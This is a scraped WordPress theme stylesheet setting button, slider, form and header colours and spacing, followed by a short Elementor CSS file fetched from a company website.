.mkdf-btn.mkdf-btn-simple.mkdf-btn-icon:hover span:not(.mkdf-btn-text), .mkdf-btn.mkdf-btn-simple.mkdf-orange-button-dark-shadow.mkdf-btn-icon:hover i, .mkdf-btn.mkdf-btn-simple.mkdf-orange-button-dark-shadow.mkdf-btn-icon:hover span:not(.mkdf-btn-text), .mkdf-btn.mkdf-btn-solid, .mkdf-frame-slider-holder .mkdf-owl-slider .owl-dots .owl-dot.active span, .mkdf-icon-shortcode.mkdf-circle, .mkdf-icon-shortcode.mkdf-dropcaps.mkdf-circle, .mkdf-icon-shortcode.mkdf-square, .mkdf-image-gallery .mkdf-owl-slider .owl-nav .owl-prev:hover, .mkdf-image-with-text-holder:hover .mkdf-btn:after, .mkdf-image-with-text-holder.mkdf-image-behavior-custom-link:hover .mkdf-btn:after, .mkdf-ils-holder .mkdf-ils-item-title:before, .mkdf-process-holder .mkdf-process-circle, .mkdf-process-holder .mkdf-process-line, .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content, .mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-passed-item .mkdf-roadmap-item-after-circle, .mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-passed-item .mkdf-roadmap-item-before-circle, .mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-reached-item .mkdf-roadmap-item-before-circle, .mkdf-ss-holder .mkdf-ss-content .mkdf-btn.mkdf-ss-link-dark:after, .mkdf-ss-holder .mkdf-ss-content .mkdf-btn.mkdf-ss-link-default:after, .mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-active a, .mkdf-tabs.mkdf-tabs-standard .mkdf-tabs-nav li.ui-state-hover a, .mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-active a, .mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-hover a, .mkdf-team-holder.mkdf-team-info-on-image .mkdf-team-social-holder .mkdf-team-social-opener, .mkdf-team-holder .mkdf-team-social-holder .mkdf-team-social-opener, .mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav .mkdf-tfih-nav:hover, .mkdf-tfih-with-frame .mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left>span:last-child, .mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav.mkdf-tfih-with-frame .mkdf-tfih-nav:hover, .mkdf-video-button-holder .mkdf-video-button-play { background-color: #10188b;}.mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-hover-bg):hover, .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-button .mkdf-btn { background-color: #10188b!important;}.mkdf-st-loader .pulse_circles .ball, #respond input:focus[type=text], #respond textarea:focus, .mkdf-style-form textarea:focus, .wpcf7-form-control.wpcf7-date:focus, .wpcf7-form-control.wpcf7-number:focus, .wpcf7-form-control.wpcf7-quiz:focus, .wpcf7-form-control.wpcf7-select:focus, .wpcf7-form-control.wpcf7-text:focus, .wpcf7-form-control.wpcf7-textarea:focus, input:focus[type=text], input:focus[type=email], input:focus[type=password], #mkdf-back-to-top, #mkdf-back-to-top:hover, #mkdf-back-to-top>span, footer .mkdf-social-icons-group-widget.mkdf-square-icons .mkdf-social-icon-widget-holder:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .mkdf-header-tabbed .mkdf-page-header .mkdf-menu-area .mkdf-position-right .mkdf-position-right-inner>:hover, .mkdf-btn.mkdf-btn-outline { border-color: #10188b;}.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-predefined, .mkdf-btn.mkdf-btn-outline:not(.mkdf-btn-custom-border-hover):hover { border-color: #10188b!important;}.mkdf-search-page-holder .mkdf-search-page-form .mkdf-form-holder .mkdf-search-submit:hover svg path, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item.mkdf-first-active .mkdf-quote-sign-holder path, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item:hover .mkdf-quote-sign-holder path, .mkdf-iwt .mkdf-iwt-icon a:hover svg path { fill: #10188b;}.mkdf-comment-holder .mkdf-comment-text .comment-edit-link:hover:after, .mkdf-comment-holder .mkdf-comment-text .comment-reply-link:hover:after, .post-password-form input[type='submit']:hover, #mkdf-back-to-top:hover, .mkdf-blog-holder.mkdf-blog-masonry article:hover .mkdf-post-read-more-button a:after, .mkdf-blog-holder.mkdf-blog-standard article:not(.format-quote):hover .mkdf-post-read-more-button a:after, .mkdf-blog-single-navigation .mkdf-blog-single-prev:hover .mkdf-blog-single-nav-mark, .mkdf-blog-single-navigation .mkdf-blog-single-next:hover .mkdf-blog-single-nav-mark, .mkdf-blog-list-holder .mkdf-bli-inner:hover .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):after, .wp-block-button .wp-block-button__link:hover, .wp-block-file .wp-block-file__button:hover, .mkdf-ps-navigation .mkdf-ps-prev a:hover .mkdf-ps-nav-mark, .mkdf-ps-navigation .mkdf-ps-next a:hover .mkdf-ps-nav-mark, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay.mkdf-pl-default-skin article:hover .mkdf-pli-text-holder .mkdf-pl-read-more-holder .mkdf-btn:after, .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-active .mkdf-accordion-mark, .mkdf-accordion-holder.mkdf-ac-boxed .mkdf-accordion-title.ui-state-hover .mkdf-accordion-mark, #mkdf-animated-switch-slider .mkdf-btn-holder.mkdf-btn-dark .mkdf-btn:hover:after, .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-icon):hover:after, .mkdf-btn.mkdf-btn-simple.mkdf-btn-icon:hover span:not(.mkdf-btn-text), .mkdf-btn.mkdf-btn-simple.mkdf-btn-icon:hover i, .mkdf-image-with-text-holder.mkdf-image-behavior-custom-link:hover .mkdf-btn:after, .mkdf-ss-holder .mkdf-ss-content .mkdf-btn.mkdf-ss-link-dark:hover:after, .mkdf-team-holder.mkdf-team-info-on-image .mkdf-team-social-holder .mkdf-team-social-opener:hover, .mkdf-team-holder.mkdf-team-info-on-image .mkdf-team-social-holder:hover .mkdf-team-social-opener, .mkdf-team-holder .mkdf-team-social-holder:hover .mkdf-team-social-opener, .mkdf-team-holder .mkdf-team-social-holder .mkdf-team-social-opener:hover, .mkdf-video-button-holder .mkdf-video-button-text-holder:hover + .mkdf-video-button-play, .mkdf-video-button-holder .mkdf-video-button-play:hover { box-shadow: 0px 10px 20px 0px rgba(16,24,139, 0.5);}a.mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n) span, .mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n+1) span, .mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n+2) span, .mkdf-appearing-rev-section:after, .mkdf-blog-holder article.format-link .mkdf-post-text, .mkdf-blog-audio-holder .mejs-container .mejs-controls, .mkdf-blog-video-holder .mejs-container .mejs-controls, .mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-mark, .mkdf-ps-navigation .mkdf-ps-back-btn, .mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark, .mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark, .mkdf-portfolio-list-holder.mkdf-pl-gallery-bordered-overlay.mkdf-pl-light-skin .mkdf-pli-text-holder, .mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom.mkdf-pl-light-skin .mkdf-pli-text-holder, .mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom.mkdf-pl-light-skin .mkdf-pli-title, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item.mkdf-first-active .mkdf-testimonial-content-inner, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item:hover .mkdf-testimonial-content-inner, .mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:nth-child(3n) span, .mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:nth-child(3n+1) span, .mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:nth-child(3n+2) span, .mkdf-testimonials-holder.mkdf-testimonials-vertical-scroll .swiper-pagination .swiper-pagination-bullet:nth-child(3n):after, .mkdf-testimonials-holder.mkdf-testimonials-vertical-scroll .swiper-pagination .swiper-pagination-bullet:nth-child(3n+1):after, .mkdf-testimonials-holder.mkdf-testimonials-vertical-scroll .swiper-pagination .swiper-pagination-bullet:nth-child(3n+2):after, .mkdf-accordion-holder.mkdf-ac-boxed.mkdf-dark-skin .mkdf-accordion-title.ui-state-active, .mkdf-accordion-holder.mkdf-ac-boxed.mkdf-dark-skin .mkdf-accordion-title.ui-state-active.ui-state-hover, .mkdf-accordion-holder.mkdf-ac-boxed.mkdf-dark-skin .ui-accordion-content-active, #mkdf-animated-switch-slider .mkdf-animated-switch-slider-pagination.mkdf-dark-skin .mkdf-animated-ss-button:nth-child(3n), #mkdf-animated-switch-slider .mkdf-animated-switch-slider-pagination.mkdf-dark-skin .mkdf-animated-ss-button:nth-child(3n+1), #mkdf-animated-switch-slider .mkdf-animated-switch-slider-pagination.mkdf-dark-skin .mkdf-animated-ss-button:nth-child(3n+2), .mkdf-banner-holder.mkdf-hover-background-color:hover .mkdf-banner-text-holder, .mkdf-price-table.mkdf-pt-active-item .mkdf-pt-inner, .mkdf-tfih-with-frame .mkdf-triple-frame-image-highlight .mkdf-tfih-top-bar-left>span:nth-child(2), .mkdf-triple-frame-image-highlight-holder.mkdf-tfih-with-nav.mkdf-tfih-with-frame .mkdf-tfih-nav { background-color: #90d4f1;}.mkdf-banner-holder.mkdf-hover-background-color:hover .mkdf-banner-bottom-line { background-color: #90d4f1!important;}.mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n) span, .mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n+1) span, .mkdf-owl-slider .owl-dots .owl-dot:nth-child(3n+2) span, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item.mkdf-first-active, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item.mkdf-first-active .mkdf-testimonial-content, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item:hover, .mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item:hover .mkdf-testimonial-content, .mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:nth-child(3n) span, .mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:nth-child(3n+1) span, .mkdf-testimonials-holder.mkdf-testimonials-standard.mkdf-testimonials-light .owl-dots .owl-dot:nth-child(3n+2) span, .mkdf-banner-holder.mkdf-hover-background-color:hover .mkdf-banner-text-holder, .mkdf-price-table.mkdf-pt-active-item .mkdf-pt-inner { border-color: #90d4f1;}.mkdf-testimonials-holder.mkdf-testimonials-standard .owl-item.mkdf-first-active-hovered .mkdf-quote-sign-holder path, .mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-quote-sign-holder path { fill: #90d4f1;}::selection { background: #86cee4;}::-moz-selection { background: #86cee4;}h1 { text-transform: uppercase;}h6 { color: #565969;font-size: 14px;font-weight: 500;letter-spacing: 0.1em;text-transform: uppercase;}.cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea { height: 134px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { padding-top: 0px;padding-bottom: 0px;margin-top: 0px;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { padding-left: 57px;padding-right: 57px;}.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 60px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { font-family: Yantramanav;font-size: 24px;line-height: 28px;font-weight: 500;letter-spacing: 0px;padding-top: 0px;padding-bottom: 0px;margin-top: 0px;margin-bottom: 60px;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { padding-left: 57px;padding-right: 57px;}.error404 .mkdf-content { background-image: url(https://wilmer.qodeinteractive.com/elementor/wp-content/uploads/2019/02/error-404.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}.mkdf-mobile-header .mkdf-mobile-nav { border-color: transparent;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { border-color: #e8e8e9;}.mkdf-header-box .mkdf-top-bar-background { height: 75px;}.mkdf-page-header .mkdf-menu-area { height: 70px !important;}.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-subtitle { font-size: 20px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.kobusbv.com/wp-content/uploads/elementor/css/post-3880.css?ver=1738883379
body_size: -129
content:
.elementor-3880 .elementor-element.elementor-element-1e82a016 > .elementor-element-populated{padding:0px 0px 0px 0px;}